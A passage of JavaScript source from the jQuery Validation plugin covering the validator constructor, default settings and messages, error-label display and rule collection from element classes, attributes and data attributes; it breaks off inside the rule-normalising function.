        valid: function() {
            var valid, validator, errorList;

            if ( $( this[ 0 ] ).is( "form" ) ) {
                valid = this.validate().form();
            } else {
                errorList = [];
                valid = true;
                validator = $( this[ 0 ].form ).validate();
                this.each( function() {
                    valid = validator.element( this ) && valid;
                    if ( !valid ) {
                        errorList = errorList.concat( validator.errorList );
                    }
                } );
                validator.errorList = errorList;
            }
            return valid;
        },

        // https://jqueryvalidation.org/rules/
        rules: function( command, argument ) {
            var element = this[ 0 ],
                isContentEditable = typeof this.attr( "contenteditable" ) !== "undefined" && this.attr( "contenteditable" ) !== "false",
                settings, staticRules, existingRules, data, param, filtered;

            // If nothing is selected, return empty object; can't chain anyway
            if ( element == null ) {
                return;
            }

            if ( !element.form && isContentEditable ) {
                element.form = this.closest( "form" )[ 0 ];
                element.name = this.attr( "name" );
            }

            if ( element.form == null ) {
                return;
            }

            if ( command ) {
                settings = $.data( element.form, "validator" ).settings;
                staticRules = settings.rules;
                existingRules = $.validator.staticRules( element );
                switch ( command ) {
                    case "add":
                        $.extend( existingRules, $.validator.normalizeRule( argument ) );

                        // Remove messages from rules, but allow them to be set separately
                        delete existingRules.messages;
                        staticRules[ element.name ] = existingRules;
                        if ( argument.messages ) {
                            settings.messages[ element.name ] = $.extend( settings.messages[ element.name ], argument.messages );
                        }
                        break;
                    case "remove":
                        if ( !argument ) {
                            delete staticRules[ element.name ];
                            return existingRules;
                        }
                        filtered = {};
                        $.each( argument.split( /\s/ ), function( index, method ) {
                            filtered[ method ] = existingRules[ method ];
                            delete existingRules[ method ];
                        } );
                        return filtered;
                }
            }

            data = $.validator.normalizeRules(
                $.extend(
                    {},
                    $.validator.metadataRules(element),
                    $.validator.classRules( element ),
                    $.validator.attributeRules( element ),
                    $.validator.dataRules( element ),
                    $.validator.staticRules( element )
                ), element );

            // Make sure required is at front
            if ( data.required ) {
                param = data.required;
                delete data.required;
                data = $.extend( { required: param }, data );
            }

            // Make sure remote is at back
            if ( data.remote ) {
                param = data.remote;
                delete data.remote;
                data = $.extend( data, { remote: param } );
            }

            return data;
        }
    } );

// JQuery trim is deprecated, provide a trim method based on String.prototype.trim
    var trim = function( str ) {

        // https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/trim#Polyfill
        return str.replace( /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, "" );
    };

// Custom selectors
    $.extend( $.expr.pseudos || $.expr[ ":" ], {		// '|| $.expr[ ":" ]' here enables backwards compatibility to jQuery 1.7. Can be removed when dropping jQ 1.7.x support

        // https://jqueryvalidation.org/blank-selector/
        blank: function( a ) {
            return !trim( "" + $( a ).val() );
        },

        // https://jqueryvalidation.org/filled-selector/
        filled: function( a ) {
            var val = $( a ).val();
            return val !== null && !!trim( "" + val );
        },

        // https://jqueryvalidation.org/unchecked-selector/
        unchecked: function( a ) {
            return !$( a ).prop( "checked" );
        }
    } );

// Constructor for validator
    $.validator = function( options, form ) {
        this.settings = $.extend( true, {}, $.validator.defaults, options );
        this.currentForm = form;
        this.init();
    };

// https://jqueryvalidation.org/jQuery.validator.format/
    $.validator.format = function( source, params ) {
        if ( arguments.length === 1 ) {
            return function() {
                var args = $.makeArray( arguments );
                args.unshift( source );
                return $.validator.format.apply( this, args );
            };
        }
        if ( params === undefined ) {
            return source;
        }
        if ( arguments.length > 2 && params.constructor !== Array  ) {
            params = $.makeArray( arguments ).slice( 1 );
        }
        if ( params.constructor !== Array ) {
            params = [ params ];
        }
        $.each( params, function( i, n ) {
            source = source.replace( new RegExp( "\\{" + i + "\\}", "g" ), function() {
                return n;
            } );
        } );
        return source;
    };

    $.extend( $.validator, {

        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            pendingClass: "pending",
            validClass: "valid",
            errorElement: "label",
            focusCleanup: false,
            focusInvalid: true,
            errorContainer: $( [] ),
            errorLabelContainer: $( [] ),
            onsubmit: true,
            ignore: ":hidden",
            ignoreTitle: false,
            onfocusin: function( element ) {
                this.lastActive = element;

                // Hide error label and remove error class on focus if enabled
                if ( this.settings.focusCleanup ) {
                    if ( this.settings.unhighlight ) {
                        this.settings.unhighlight.call( this, element, this.settings.errorClass, this.settings.validClass );
                    }
                    this.hideThese( this.errorsFor( element ) );
                }
            },
            onfocusout: function( element ) {
                if ( !this.checkable( element ) && ( element.name in this.submitted || !this.optional( element ) ) ) {
                    this.element( element );
                }
            },
            onkeyup: function( element, event ) {

                // Avoid revalidate the field when pressing one of the following keys
                // Shift       => 16
                // Ctrl        => 17
                // Alt         => 18
                // Caps lock   => 20
                // End         => 35
                // Home        => 36
                // Left arrow  => 37
                // Up arrow    => 38
                // Right arrow => 39
                // Down arrow  => 40
                // Insert      => 45
                // Num lock    => 144
                // AltGr key   => 225
                var excludedKeys = [
                    16, 17, 18, 20, 35, 36, 37,
                    38, 39, 40, 45, 144, 225
                ];

                if ( event.which === 9 && this.elementValue( element ) === "" || $.inArray( event.keyCode, excludedKeys ) !== -1 ) {
                    return;
                } else if ( element.name in this.submitted || element.name in this.invalid ) {
                    this.element( element );
                }
            },
            onclick: function( element ) {

                // Click on selects, radiobuttons and checkboxes
                if ( element.name in this.submitted ) {
                    this.element( element );

                    // Or option elements, check parent select in that case
                } else if ( element.parentNode.name in this.submitted ) {
                    this.element( element.parentNode );
                }
            },
            highlight: function( element, errorClass, validClass ) {
                if ( element.type === "radio" ) {
                    this.findByName( element.name ).addClass( errorClass ).removeClass( validClass );
                } else {
                    $( element ).addClass( errorClass ).removeClass( validClass );
                }
            },
            unhighlight: function( element, errorClass, validClass ) {
                if ( element.type === "radio" ) {
                    this.findByName( element.name ).removeClass( errorClass ).addClass( validClass );
                } else {
                    $( element ).removeClass( errorClass ).addClass( validClass );
                }
            }
        },

        // https://jqueryvalidation.org/jQuery.validator.setDefaults/
        setDefaults: function( settings ) {
            $.extend( $.validator.defaults, settings );
        },

        messages: {
            required: "This field is required.",
            remote: "Please fix this field.",
            email: "Please enter a valid email address.",
            url: "Please enter a valid URL.",
            date: "Please enter a valid date.",
            dateISO: "Please enter a valid date (ISO).",
            number: "Please enter a valid number.",
            digits: "Please enter only digits.",
            creditcard: "Please enter a valid credit card number.",
            equalTo: "Please enter the same value again.",
            maxlength: $.validator.format( "Please enter no more than {0} characters." ),
            minlength: $.validator.format( "Please enter at least {0} characters." ),
            rangelength: $.validator.format( "Please enter a value between {0} and {1} characters long." ),
            range: $.validator.format( "Please enter a value between {0} and {1}." ),
            max: $.validator.format( "Please enter a value less than or equal to {0}." ),
            min: $.validator.format( "Please enter a value greater than or equal to {0}." ),
            step: $.validator.format( "Please enter a multiple of {0}." )
        },

        autoCreateRanges: false,

        prototype: {

            init: function() {
                this.labelContainer = $( this.settings.errorLabelContainer );
                this.errorContext = this.labelContainer.length && this.labelContainer || $( this.currentForm );
                this.containers = $( this.settings.errorContainer ).add( this.settings.errorLabelContainer );
                this.submitted = {};
                this.valueCache = {};
                this.pendingRequest = 0;
                this.pending = {};
                this.invalid = {};
                this.reset();

                var currentForm = this.currentForm,
                    groups = ( this.groups = {} ),
                    rules;
                $.each( this.settings.groups, function( key, value ) {
                    if ( typeof value === "string" ) {
                        value = value.split( /\s/ );
                    }
                    $.each( value, function( index, name ) {
                        groups[ name ] = key;
                    } );
                } );
                rules = this.settings.rules;
                $.each( rules, function( key, value ) {
                    rules[ key ] = $.validator.normalizeRule( value );
                } );

                function delegate( event ) {
                    var isContentEditable = typeof $( this ).attr( "contenteditable" ) !== "undefined" && $( this ).attr( "contenteditable" ) !== "false";

                    // Set form expando on contenteditable
                    if ( !this.form && isContentEditable ) {
                        this.form = $( this ).closest( "form" )[ 0 ];
                        this.name = $( this ).attr( "name" );
                    }

                    // Ignore the element if it belongs to another form. This will happen mainly
                    // when setting the `form` attribute of an input to the id of another form.
                    if ( currentForm !== this.form ) {
                        return;
                    }

                    var validator = $.data( this.form, "validator" ),
                        eventType = "on" + event.type.replace( /^validate/, "" ),
                        settings = validator.settings;
                    if ( settings[ eventType ] && !$( this ).is( settings.ignore ) ) {
                        settings[ eventType ].call( validator, this, event );
                    }
                }

                $( this.currentForm )
                    .on( "focusin.validate focusout.validate keyup.validate",
                        ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], " +
                        "[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], " +
                        "[type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], " +
                        "[type='radio'], [type='checkbox'], [contenteditable], [type='button']", delegate )

                    // Support: Chrome, oldIE
                    // "select" is provided as event.target when clicking a option
                    .on( "click.validate", "select, option, [type='radio'], [type='checkbox']", delegate );

                if ( this.settings.invalidHandler ) {
                    $( this.currentForm ).on( "invalid-form.validate", this.settings.invalidHandler );
                }
            },

            // https://jqueryvalidation.org/Validator.form/
            form: function() {
                this.checkForm();
                $.extend( this.submitted, this.errorMap );
                this.invalid = $.extend( {}, this.errorMap );
                if ( !this.valid() ) {
                    $( this.currentForm ).triggerHandler( "invalid-form", [ this ] );
                }
                this.showErrors();
                return this.valid();
            },

            checkForm: function() {
                this.prepareForm();
                for ( var i = 0, elements = ( this.currentElements = this.elements() ); elements[ i ]; i++ ) {
                    this.check( elements[ i ] );
                }
                return this.valid();
            },

            // https://jqueryvalidation.org/Validator.element/
            element: function( element ) {
                var cleanElement = this.clean( element ),
                    checkElement = this.validationTargetFor( cleanElement ),
                    v = this,
                    result = true,
                    rs, group;

                if ( checkElement === undefined ) {
                    delete this.invalid[ cleanElement.name ];
                } else {
                    this.prepareElement( checkElement );
                    this.currentElements = $( checkElement );

                    // If this element is grouped, then validate all group elements already
                    // containing a value
                    group = this.groups[ checkElement.name ];
                    if ( group ) {
                        $.each( this.groups, function( name, testgroup ) {
                            if ( testgroup === group && name !== checkElement.name ) {
                                cleanElement = v.validationTargetFor( v.clean( v.findByName( name ) ) );
                                if ( cleanElement && cleanElement.name in v.invalid ) {
                                    v.currentElements.push( cleanElement );
                                    result = v.check( cleanElement ) && result;
                                }
                            }
                        } );
                    }

                    rs = this.check( checkElement ) !== false;
                    result = result && rs;
                    if ( rs ) {
                        this.invalid[ checkElement.name ] = false;
                    } else {
                        this.invalid[ checkElement.name ] = true;
                    }

                    if ( !this.numberOfInvalids() ) {

                        // Hide error containers on last error
                        this.toHide = this.toHide.add( this.containers );
                    }
                    this.showErrors();

                    // Add aria-invalid status for screen readers
                    $( element ).attr( "aria-invalid", !rs );
                }

                return result;
            },

            // https://jqueryvalidation.org/Validator.showErrors/
            showErrors: function( errors ) {
                if ( errors ) {
                    var validator = this;

                    // Add items to error list and map
                    $.extend( this.errorMap, errors );
                    this.errorList = $.map( this.errorMap, function( message, name ) {
                        return {
                            message: message,
                            element: validator.findByName( name )[ 0 ]
                        };
                    } );

                    // Remove items from success list
                    this.successList = $.grep( this.successList, function( element ) {
                        return !( element.name in errors );
                    } );
                }
                if ( this.settings.showErrors ) {
                    this.settings.showErrors.call( this, this.errorMap, this.errorList );
                } else {
                    this.defaultShowErrors();
                }
            },

            // https://jqueryvalidation.org/Validator.resetForm/
            resetForm: function() {
                if ( $.fn.resetForm ) {
                    $( this.currentForm ).resetForm();
                }
                this.invalid = {};
                this.submitted = {};
                this.prepareForm();
                this.hideErrors();
                var elements = this.elements()
                    .removeData( "previousValue" )
                    .removeAttr( "aria-invalid" );

                this.resetElements( elements );
            },

            resetElements: function( elements ) {
                var i;

                if ( this.settings.unhighlight ) {
                    for ( i = 0; elements[ i ]; i++ ) {
                        this.settings.unhighlight.call( this, elements[ i ],
                            this.settings.errorClass, "" );
                        this.findByName( elements[ i ].name ).removeClass( this.settings.validClass );
                    }
                } else {
                    elements
                        .removeClass( this.settings.errorClass )
                        .removeClass( this.settings.validClass );
                }
            },

            numberOfInvalids: function() {
                return this.objectLength( this.invalid );
            },

            objectLength: function( obj ) {
                /* jshint unused: false */
                var count = 0,
                    i;
                for ( i in obj ) {

                    // This check allows counting elements with empty error
                    // message as invalid elements
                    if ( obj[ i ] !== undefined && obj[ i ] !== null && obj[ i ] !== false ) {
                        count++;
                    }
                }
                return count;
            },

            hideErrors: function() {
                this.hideThese( this.toHide );
            },

            hideThese: function( errors ) {
                errors.not( this.containers ).text( "" );
                this.addWrapper( errors ).hide();
            },

            valid: function() {
                return this.size() === 0;
            },

            size: function() {
                return this.errorList.length;
            },

            focusInvalid: function() {
                if ( this.settings.focusInvalid ) {
                    try {
                        $( this.findLastActive() || this.errorList.length && this.errorList[ 0 ].element || [] )
                            .filter( ":visible" )
                            .trigger( "focus" )

                            // Manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
                            .trigger( "focusin" );
                    } catch ( e ) {

                        // Ignore IE throwing errors when focusing hidden elements
                    }
                }
            },

            findLastActive: function() {
                var lastActive = this.lastActive;
                return lastActive && $.grep( this.errorList, function( n ) {
                    return n.element.name === lastActive.name;
                } ).length === 1 && lastActive;
            },

            elements: function() {
                var validator = this,
                    rulesCache = {};

                // Select all valid inputs inside the form (no submit or reset buttons)
                return $( this.currentForm )
                    .find( "input, select, textarea, [contenteditable]" )
                    .not( ":submit, :reset, :image, :disabled" )
                    .not( this.settings.ignore )
                    .filter( function() {
                        var name = this.name || $( this ).attr( "name" ); // For contenteditable
                        var isContentEditable = typeof $( this ).attr( "contenteditable" ) !== "undefined" && $( this ).attr( "contenteditable" ) !== "false";

                        if ( !name && validator.settings.debug && window.console ) {
                            console.error( "%o has no name assigned", this );
                        }

                        // Set form expando on contenteditable
                        if ( isContentEditable ) {
                            this.form = $( this ).closest( "form" )[ 0 ];
                            this.name = name;
                        }

                        // Ignore elements that belong to other/nested forms
                        if ( this.form !== validator.currentForm ) {
                            return false;
                        }

                        // Select only the first element for each name, and only those with rules specified
                        if ( name in rulesCache || !validator.objectLength( $( this ).rules() ) ) {
                            return false;
                        }

                        rulesCache[ name ] = true;
                        return true;
                    } );
            },

            clean: function( selector ) {
                return $( selector )[ 0 ];
            },

            errors: function() {
                var errorClass = this.settings.errorClass.split( " " ).join( "." );
                return $( this.settings.errorElement + "." + errorClass, this.errorContext );
            },

            resetInternals: function() {
                this.successList = [];
                this.errorList = [];
                this.errorMap = {};
                this.toShow = $( [] );
                this.toHide = $( [] );
            },

            reset: function() {
                this.resetInternals();
                this.currentElements = $( [] );
            },

            prepareForm: function() {
                this.reset();
                this.toHide = this.errors().add( this.containers );
            },

            prepareElement: function( element ) {
                this.reset();
                this.toHide = this.errorsFor( element );
            },

            elementValue: function( element ) {
                var $element = $( element ),
                    type = element.type,
                    isContentEditable = typeof $element.attr( "contenteditable" ) !== "undefined" && $element.attr( "contenteditable" ) !== "false",
                    val, idx;

                if ( type === "radio" || type === "checkbox" ) {
                    return this.findByName( element.name ).filter( ":checked" ).val();
                } else if ( type === "number" && typeof element.validity !== "undefined" ) {
                    return element.validity.badInput ? "NaN" : $element.val();
                }

                if ( isContentEditable ) {
                    val = $element.text();
                } else {
                    val = $element.val();
                }

                if ( type === "file" ) {

                    // Modern browser (chrome & safari)
                    if ( val.substr( 0, 12 ) === "C:\\fakepath\\" ) {
                        return val.substr( 12 );
                    }

                    // Legacy browsers
                    // Unix-based path
                    idx = val.lastIndexOf( "/" );
                    if ( idx >= 0 ) {
                        return val.substr( idx + 1 );
                    }

                    // Windows-based path
                    idx = val.lastIndexOf( "\\" );
                    if ( idx >= 0 ) {
                        return val.substr( idx + 1 );
                    }

                    // Just the file name
                    return val;
                }

                if ( typeof val === "string" ) {
                    return val.replace( /\r/g, "" );
                }
                return val;
            },

            check: function( element ) {
                element = this.validationTargetFor( this.clean( element ) );

                var rules = $( element ).rules(),
                    rulesCount = $.map( rules, function( n, i ) {
                        return i;
                    } ).length,
                    dependencyMismatch = false,
                    val = this.elementValue( element ),
                    result, method, rule, normalizer;

                // Prioritize the local normalizer defined for this element over the global one
                // if the former exists, otherwise user the global one in case it exists.
                if ( typeof rules.normalizer === "function" ) {
                    normalizer = rules.normalizer;
                } else if (	typeof this.settings.normalizer === "function" ) {
                    normalizer = this.settings.normalizer;
                }

                // If normalizer is defined, then call it to retrieve the changed value instead
                // of using the real one.
                // Note that `this` in the normalizer is `element`.
                if ( normalizer ) {
                    val = normalizer.call( element, val );

                    // Delete the normalizer from rules to avoid treating it as a pre-defined method.
                    delete rules.normalizer;
                }

                for ( method in rules ) {
                    rule = { method: method, parameters: rules[ method ] };
                    try {
                        result = $.validator.methods[ method ].call( this, val, element, rule.parameters );

                        // If a method indicates that the field is optional and therefore valid,
                        // don't mark it as valid when there are no other rules
                        if ( result === "dependency-mismatch" && rulesCount === 1 ) {
                            dependencyMismatch = true;
                            continue;
                        }
                        dependencyMismatch = false;

                        if ( result === "pending" ) {
                            this.toHide = this.toHide.not( this.errorsFor( element ) );
                            return;
                        }

                        if ( !result ) {
                            this.formatAndAdd( element, rule );
                            return false;
                        }
                    } catch ( e ) {
                        if ( this.settings.debug && window.console ) {
                            console.log( "Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.", e );
                        }
                        if ( e instanceof TypeError ) {
                            e.message += ".  Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.";
                        }

                        throw e;
                    }
                }
                if ( dependencyMismatch ) {
                    return;
                }
                if ( this.objectLength( rules ) ) {
                    this.successList.push( element );
                }
                return true;
            },

            // Return the custom message for the given element and validation method
            // specified in the element's HTML5 data attribute
            // return the generic message if present and no method specific message is present
            customDataMessage: function( element, method ) {
                return $( element ).data( "msg" + method.charAt( 0 ).toUpperCase() +
                    method.substring( 1 ).toLowerCase() ) || $( element ).data( "msg" );
            },

            // Return the custom message for the given element name and validation method
            customMessage: function( name, method ) {
                var m = this.settings.messages[ name ];
                return m && ( m.constructor === String ? m : m[ method ] );
            },

            // Return the first defined argument, allowing empty strings
            findDefined: function() {
                for ( var i = 0; i < arguments.length; i++ ) {
                    if ( arguments[ i ] !== undefined ) {
                        return arguments[ i ];
                    }
                }
                return undefined;
            },

            // The second parameter 'rule' used to be a string, and extended to an object literal
            // of the following form:
            // rule = {
            //     method: "method name",
            //     parameters: "the given method parameters"
            // }
            //
            // The old behavior still supported, kept to maintain backward compatibility with
            // old code, and will be removed in the next major release.
            defaultMessage: function( element, rule ) {
                if ( typeof rule === "string" ) {
                    rule = { method: rule };
                }

                var message = this.findDefined(
                    this.customMessage( element.name, rule.method ),
                    this.customDataMessage( element, rule.method ),

                    // 'title' is never undefined, so handle empty string as undefined
                    !this.settings.ignoreTitle && element.title || undefined,
                    $.validator.messages[ rule.method ],
                    "<strong>Warning: No message defined for " + element.name + "</strong>"
                    ),
                    theregex = /\$?\{(\d+)\}/g;
                if ( typeof message === "function" ) {
                    message = message.call( this, rule.parameters, element );
                } else if ( theregex.test( message ) ) {
                    message = $.validator.format( message.replace( theregex, "{$1}" ), rule.parameters );
                }

                return message;
            },

            formatAndAdd: function( element, rule ) {
                var message = this.defaultMessage( element, rule );

                this.errorList.push( {
                    message: message,
                    element: element,
                    method: rule.method
                } );

                this.errorMap[ element.name ] = message;
                this.submitted[ element.name ] = message;
            },

            addWrapper: function( toToggle ) {
                if ( this.settings.wrapper ) {
                    toToggle = toToggle.add( toToggle.parent( this.settings.wrapper ) );
                }
                return toToggle;
            },

            defaultShowErrors: function() {
                var i, elements, error;
                for ( i = 0; this.errorList[ i ]; i++ ) {
                    error = this.errorList[ i ];
                    if ( this.settings.highlight ) {
                        this.settings.highlight.call( this, error.element, this.settings.errorClass, this.settings.validClass );
                    }
                    this.showLabel( error.element, error.message );
                }
                if ( this.errorList.length ) {
                    this.toShow = this.toShow.add( this.containers );
                }
                if ( this.settings.success ) {
                    for ( i = 0; this.successList[ i ]; i++ ) {
                        this.showLabel( this.successList[ i ] );
                    }
                }
                if ( this.settings.unhighlight ) {
                    for ( i = 0, elements = this.validElements(); elements[ i ]; i++ ) {
                        this.settings.unhighlight.call( this, elements[ i ], this.settings.errorClass, this.settings.validClass );
                    }
                }
                this.toHide = this.toHide.not( this.toShow );
                this.hideErrors();
                this.addWrapper( this.toShow ).show();
            },

            validElements: function() {
                return this.currentElements.not( this.invalidElements() );
            },

            invalidElements: function() {
                return $( this.errorList ).map( function() {
                    return this.element;
                } );
            },

            showLabel: function( element, message ) {
                var place, group, errorID, v,
                    error = this.errorsFor( element ),
                    elementID = this.idOrName( element ),
                    describedBy = $( element ).attr( "aria-describedby" );

                if ( error.length ) {

                    // Refresh error/success class
                    error.removeClass( this.settings.validClass ).addClass( this.settings.errorClass );

                    // Replace message on existing label
                    error.html( message );
                } else {

                    // Create error element
                    error = $( "<" + this.settings.errorElement + ">" )
                        .attr( "id", elementID + "-error" )
                        .addClass( this.settings.errorClass )
                        .html( message || "" );

                    // Maintain reference to the element to be placed into the DOM
                    place = error;
                    if ( this.settings.wrapper ) {

                        // Make sure the element is visible, even in IE
                        // actually showing the wrapped element is handled elsewhere
                        place = error.hide().show().wrap( "<" + this.settings.wrapper + "/>" ).parent();
                    }
                    if ( this.labelContainer.length ) {
                        this.labelContainer.append( place );
                    } else if ( this.settings.errorPlacement ) {
                        this.settings.errorPlacement( place, $( element ) );
                    } else {
                        place.insertAfter( element );
                    }

                    // Link error back to the element
                    if ( error.is( "label" ) ) {

                        // If the error is a label, then associate using 'for'
                        error.attr( "for", elementID );

                        // If the element is not a child of an associated label, then it's necessary
                        // to explicitly apply aria-describedby
                    } else if ( error.parents( "label[for='" + this.escapeCssMeta( elementID ) + "']" ).length === 0 ) {
                        errorID = error.attr( "id" );

                        // Respect existing non-error aria-describedby
                        if ( !describedBy ) {
                            describedBy = errorID;
                        } else if ( !describedBy.match( new RegExp( "\\b" + this.escapeCssMeta( errorID ) + "\\b" ) ) ) {

                            // Add to end of list if not already present
                            describedBy += " " + errorID;
                        }
                        $( element ).attr( "aria-describedby", describedBy );

                        // If this element is grouped, then assign to all elements in the same group
                        group = this.groups[ element.name ];
                        if ( group ) {
                            v = this;
                            $.each( v.groups, function( name, testgroup ) {
                                if ( testgroup === group ) {
                                    $( "[name='" + v.escapeCssMeta( name ) + "']", v.currentForm )
                                        .attr( "aria-describedby", error.attr( "id" ) );
                                }
                            } );
                        }
                    }
                }
                if ( !message && this.settings.success ) {
                    error.text( "" );
                    if ( typeof this.settings.success === "string" ) {
                        error.addClass( this.settings.success );
                    } else {
                        this.settings.success( error, element );
                    }
                }
                this.toShow = this.toShow.add( error );
            },

            errorsFor: function( element ) {
                var name = this.escapeCssMeta( this.idOrName( element ) ),
                    describer = $( element ).attr( "aria-describedby" ),
                    selector = "label[for='" + name + "'], label[for='" + name + "'] *";

                // 'aria-describedby' should directly reference the error element
                if ( describer ) {
                    selector = selector + ", #" + this.escapeCssMeta( describer )
                        .replace( /\s+/g, ", #" );
                }

                return this
                    .errors()
                    .filter( selector );
            },

            // See https://api.jquery.com/category/selectors/, for CSS
            // meta-characters that should be escaped in order to be used with JQuery
            // as a literal part of a name/id or any selector.
            escapeCssMeta: function( string ) {
                return (string || '').replace( /([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1" );
            },

            idOrName: function( element ) {
                return this.groups[ element.name ] || ( this.checkable( element ) ? element.name : element.id || element.name );
            },

            validationTargetFor: function( element ) {

                // If radio/checkbox, validate first element in group instead
                if ( this.checkable( element ) ) {
                    element = this.findByName( element.name );
                }

                // Always apply ignore filter
                return $( element ).not( this.settings.ignore )[ 0 ];
            },

            checkable: function( element ) {
                return ( /radio|checkbox/i ).test( element.type );
            },

            findByName: function( name ) {
                return $( this.currentForm ).find( "[name='" + this.escapeCssMeta( name ) + "']" );
            },

            getLength: function( value, element ) {
                switch ( element.nodeName.toLowerCase() ) {
                    case "select":
                        return $( "option:selected", element ).length;
                    case "input":
                        if ( this.checkable( element ) ) {
                            return this.findByName( element.name ).filter( ":checked" ).length;
                        }
                }
                return value.length;
            },

            depend: function( param, element ) {
                return this.dependTypes[ typeof param ] ? this.dependTypes[ typeof param ]( param, element ) : true;
            },

            dependTypes: {
                "boolean": function( param ) {
                    return param;
                },
                "string": function( param, element ) {
                    return !!$( param, element.form ).length;
                },
                "function": function( param, element ) {
                    return param( element );
                }
            },

            optional: function( element ) {
                var val = this.elementValue( element );
                return !$.validator.methods.required.call( this, val, element ) && "dependency-mismatch";
            },

            startRequest: function( element ) {
                if ( !this.pending[ element.name ] ) {
                    this.pendingRequest++;
                    $( element ).addClass( this.settings.pendingClass );
                    this.pending[ element.name ] = true;
                }
            },

            stopRequest: function( element, valid ) {
                this.pendingRequest--;

                // Sometimes synchronization fails, make sure pendingRequest is never < 0
                if ( this.pendingRequest < 0 ) {
                    this.pendingRequest = 0;
                }
                delete this.pending[ element.name ];
                $( element ).removeClass( this.settings.pendingClass );
                if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() ) {
                    $( this.currentForm ).submit();

                    // Remove the hidden input that was used as a replacement for the
                    // missing submit button. The hidden input is added by `handle()`
                    // to ensure that the value of the used submit button is passed on
                    // for scripted submits triggered by this method
                    if ( this.submitButton ) {
                        $( "input:hidden[name='" + this.submitButton.name + "']", this.currentForm ).remove();
                    }

                    this.formSubmitted = false;
                } else if ( !valid && this.pendingRequest === 0 && this.formSubmitted ) {
                    $( this.currentForm ).triggerHandler( "invalid-form", [ this ] );
                    this.formSubmitted = false;
                }
            },

            previousValue: function( element, method ) {
                method = typeof method === "string" && method || "remote";

                return $.data( element, "previousValue" ) || $.data( element, "previousValue", {
                    old: null,
                    valid: true,
                    message: this.defaultMessage( element, { method: method } )
                } );
            },

            // Cleans up all forms and elements, removes validator-specific events
            destroy: function() {
                this.resetForm();

                $( this.currentForm )
                    .off( ".validate" )
                    .removeData( "validator" )
                    .find( ".validate-equalTo-blur" )
                    .off( ".validate-equalTo" )
                    .removeClass( "validate-equalTo-blur" )
                    .find( ".validate-lessThan-blur" )
                    .off( ".validate-lessThan" )
                    .removeClass( "validate-lessThan-blur" )
                    .find( ".validate-lessThanEqual-blur" )
                    .off( ".validate-lessThanEqual" )
                    .removeClass( "validate-lessThanEqual-blur" )
                    .find( ".validate-greaterThanEqual-blur" )
                    .off( ".validate-greaterThanEqual" )
                    .removeClass( "validate-greaterThanEqual-blur" )
                    .find( ".validate-greaterThan-blur" )
                    .off( ".validate-greaterThan" )
                    .removeClass( "validate-greaterThan-blur" );
            }

        },

        classRuleSettings: {
            required: { required: true },
            email: { email: true },
            url: { url: true },
            date: { date: true },
            dateISO: { dateISO: true },
            number: { number: true },
            digits: { digits: true },
            creditcard: { creditcard: true }
        },

        addClassRules: function( className, rules ) {
            if ( className.constructor === String ) {
                this.classRuleSettings[ className ] = rules;
            } else {
                $.extend( this.classRuleSettings, className );
            }
        },

        classRules: function( element ) {
            var rules = {},
                classes = $( element ).attr( "class" );

            if ( classes ) {
                $.each( classes.split( " " ), function() {
                    if ( this in $.validator.classRuleSettings ) {
                        $.extend( rules, $.validator.classRuleSettings[ this ] );
                    }
                } );
            }
            return rules;
        },

        normalizeAttributeRule: function( rules, type, method, value ) {

            // Convert the value to a number for number inputs, and for text for backwards compability
            // allows type="date" and others to be compared as strings
            if ( /min|max|step/.test( method ) && ( type === null || /number|range|text/.test( type ) ) ) {
                value = Number( value );

                // Support Opera Mini, which returns NaN for undefined minlength
                if ( isNaN( value ) ) {
                    value = undefined;
                }
            }

            if ( value || value === 0 ) {
                rules[ method ] = value;
            } else if ( type === method && type !== "range" ) {

                // Exception: the jquery validate 'range' method
                // does not test for the html5 'range' type
                rules[ method ] = true;
            }
        },

        attributeRules: function( element ) {
            var rules = {},
                $element = $( element ),
                type = element.getAttribute( "type" ),
                method, value;

            for ( method in $.validator.methods ) {

                // Support for <input required> in both html5 and older browsers
                if ( method === "required" ) {
                    value = element.getAttribute( method );

                    // Some browsers return an empty string for the required attribute
                    // and non-HTML5 browsers might have required="" markup
                    if ( value === "" ) {
                        value = true;
                    }

                    // Force non-HTML5 browsers to return bool
                    value = !!value;
                } else {
                    value = $element.attr( method );
                }

                this.normalizeAttributeRule( rules, type, method, value );
            }

            // 'maxlength' may be returned as -1, 2147483647 ( IE ) and 524288 ( safari ) for text inputs
            if ( rules.maxlength && /-1|2147483647|524288/.test( rules.maxlength ) ) {
                delete rules.maxlength;
            }

            return rules;
        },

        metadataRules: function (element) {
            if (!$.metadata) {
                return {};
            }

            var meta = $.data(element.form, 'validator').settings.meta;
            return meta ?
                $(element).metadata()[meta] :
                $(element).metadata();
        },

        dataRules: function( element ) {
            var rules = {},
                $element = $( element ),
                type = element.getAttribute( "type" ),
                method, value;

            for ( method in $.validator.methods ) {
                value = $element.data( "rule" + method.charAt( 0 ).toUpperCase() + method.substring( 1 ).toLowerCase() );

                // Cast empty attributes like `data-rule-required` to `true`
                if ( value === "" ) {
                    value = true;
                }

                this.normalizeAttributeRule( rules, type, method, value );
            }
            return rules;
        },

        staticRules: function( element ) {
            var rules = {},
                validator = $.data( element.form, "validator" );

            if ( validator.settings.rules ) {
                rules = $.validator.normalizeRule( validator.settings.rules[ element.name ] ) || {};
            }
            return rules;
        },

        normalizeRules: function( rules, element ) {

            // Handle dependency check
            $.each( rules, function( prop, val ) {

                // Ignore rule when param is explicitly false, eg. required:false
                if ( val === false ) {
                    delete rules[ prop ];
                    return;
                }
                if ( val.param || val.depends ) {
                    var keepRule = true;
                    switch ( typeof val.depends ) {
                        case "string":
                            keepRule = !!$( val.depends, element.form ).length;
                            break;
                        case "function":
                            keepRule = val.depends.call( element, element );
                            break;
                    }
                    if ( keepRule ) {
                        rules[ prop ] = val.param !== undefined ? val.param : true;
                    } else {
                        $.data( element.form, "validator" ).resetElements( $( element ) );
                        delete rules[ prop ];
                    }
                }
            } );

            // Evaluate parameters
            $.each( rules, function( rule, parameter ) {
